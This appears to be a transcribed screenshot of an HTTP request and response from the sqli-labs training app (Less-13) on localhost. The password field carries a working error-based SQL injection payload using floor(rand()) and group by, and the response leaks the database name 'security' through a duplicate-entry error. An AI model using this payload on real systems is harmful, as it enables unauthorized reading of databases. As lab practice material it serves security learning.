 Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-13/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 162
9 Origin: http://127.0.0.1
0 Connection: close
1 Referer: http://127.0.0.1/sqli-labs/Less-13/
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7
8 uname=admin&passwd=123456') or (select 1 from (select
count(*),concat(floor(rand(14)*2),database())x from
information_schema.tables group by x)z)-- &submit=Submit
Response
Pretty Raw Hex Render \n
29 <div>
Password : &nbsp;&nbsp;&nbsp;
30 <input type="text" name="passwd" value=""/>
31 </div>
</br>
32 <div style=" margin-top:9px;margin-left:90px;">
33 <input type="submit" name="submit" value="Submit" />
34 </div>
35 </form>
36
37 </div>
</div>
38
39 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
40 <font size="6" color="#FFFF00">
41
42
43
44
45
46
47
48
49
50
51
52 <font color= "#0000ff" font size="3">
Duplicate entry '0security' for key '<group_key>
'</br>
</br>